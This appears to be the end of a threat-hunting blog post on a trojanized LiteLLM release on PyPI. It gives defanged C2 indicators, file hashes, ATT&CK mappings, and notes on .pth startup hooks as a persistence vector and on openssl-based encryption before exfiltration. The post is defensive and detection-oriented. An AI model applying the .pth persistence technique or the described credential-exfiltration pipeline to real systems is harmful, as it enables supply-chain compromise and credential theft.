checkmarx[.]zone |

Domain | C2 polling endpoint |

83.142.209[.]11 |

IP | C2 infrastructure (DEMENIN B.V.) |

71e35aef03099cd1f2d6446734273025a163597de93912df321ef118bf135238 |

SHA256 | litellm_init.pth (v1.82.8 trigger) |

a0d229be8efcb2f9135e2ad55ba275b76ddcfeb55fa4370e0a522a5bdee0120b |

SHA256 | proxy_server.py (malicious, v1.82.7 + v1.82.8) |

d2a0d5f564628773b6af7b9c11f6b86531a875bd2d186d7081ab62748a800ebb |

SHA256 | litellm-1.82.8 wheel |

MITRE ATT&CK

- T1195.002 - Supply Chain Compromise: Software Supply Chain

- T1546.018 - Event Triggered Execution: Python Startup Hooks (.pth)

- T1552.001 - Unsecured Credentials: Credentials in Files

- T1573.001 - Encrypted Channel: Symmetric Cryptography (AES-256-CBC)

- T1573.002 - Encrypted Channel: Asymmetric Cryptography (RSA-4096-OAEP)

- T1041 - Exfiltration Over C2 Channel

- T1543.002 - Create or Modify System Process: Systemd Service

- T1611 - Escape to Host (K8s privileged pod)

Takeaways

The .pth auto-execution mechanism is something I hadn't hunted for before this. It's a legitimate Python feature described in the site module documentation, but it's also a near-perfect persistence and initial execution vector for supply chain attacks. Any package can drop a .pth file to site-packages and it will execute on every Python startup without any import, no sandboxing, no permission check, no user interaction. If you're running Python workloads on Linux, it's worth sweeping site-packages for unexpected .pth files periodically.

The thing that surprised me was how visible the encryption pipeline is in the telemetry. The orchestrator shells out to openssl three times (rand, enc, pkeyutl) and each one shows up as a distinct NEW_PROCESS event with the full command line. A pure-Python implementation using cryptography or PyCryptodome would have been completely invisible at the process level since everything would happen inside the Python interpreter without spawning any subprocesses. TeamPCP chose CLI openssl presumably for portability since it's installed on basically every Linux system, but that design decision is also the reason these queries work.

References

- HuskyHacks - LiteLLM Credential Stealer Analysis

- Wiz - TeamPCP Trojanizes LiteLLM

- Datadog - LiteLLM and Telnyx Compromised on PyPI

- Snyk - Poisoned Scanner Backdooring LiteLLM

- Sonatype - Multi-Stage Credential Stealer

- ramimac - TeamPCP Timeline and IOCs

- HackingLZ - Decoded Defanged Payload

- GitHub Issue #24512 - Original Disclosure

- GHSA-5mg7-485q-xm76

Comments